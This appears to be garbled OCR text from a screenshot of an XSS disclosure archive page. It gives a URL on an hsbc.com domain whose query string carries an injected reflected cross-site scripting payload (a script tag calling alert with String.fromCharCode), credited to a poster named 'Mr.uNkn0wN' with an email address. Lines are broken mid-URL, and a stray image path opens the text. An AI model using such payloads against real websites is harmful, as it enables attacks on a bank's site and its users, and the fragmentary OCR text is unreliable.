
URL: http://www.hsbc.com/1/2/!ut/p/kcxml/04_Sj9SPykss
VP0gfW_9AP2C3NCIckdHRQDMxoVN/delta/base64xml/L3dJdy
chRequest&queryString=%22%3E%3Cscript%3Ealert(Strin
10%2C48%2C119%2C78))%3C/script%3E
POST: Mr.uNkn0wN- mr.unkn0wn@msn.com
Click here to view the mirror
Cross Site 
Advertisements